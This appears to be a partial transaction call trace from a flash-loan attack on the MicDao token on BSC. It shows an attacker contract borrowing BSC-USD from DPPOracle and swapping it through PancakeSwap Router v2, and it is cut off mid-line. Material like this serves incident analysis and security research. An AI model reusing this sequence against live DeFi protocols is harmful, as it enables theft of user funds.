 [Sender] attacker
0 → CALL [Receiver] attackContract.0x8a27ecfb(raw data) ()
1 → STATICCALL BSC-USD.balanceOf Calldata (account=DPPOracle) (677,677,739,604,350,153,447,200)
1 → CALL DPPOracle.flashLoan Calldata (baseAmount=0, quoteAmount=670,900,962,208,306,651,912,728, _assetTo=[Receiver]attackContract, data=0x30783030) ()
2 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]attackContract, amount=670,900,962,208,306,651,912,728) (true)
2 → CALL [Receiver] attackContract.DPPFlashLoanCall Calldata (sender=[Receiver]attackContract, baseAmount=0, quoteAmount=670,900,962,208,306,651,912,728, data=0x30783030) ()
3 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]attackContract) (670,900,962,208,306,651,912,728)
3 → CALL BSC-USD.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) (true)
3 → CALL MicDao.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) (true)
3 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=500,000,000,000,000,000,000,000, amountOutMin=0, path=[BSC-USD, MicDao],
3 → STATICCALL MicDao.balanceOf Calldata (account=[Receiver]attackContract) (171,735,325,673,345,708,376,372)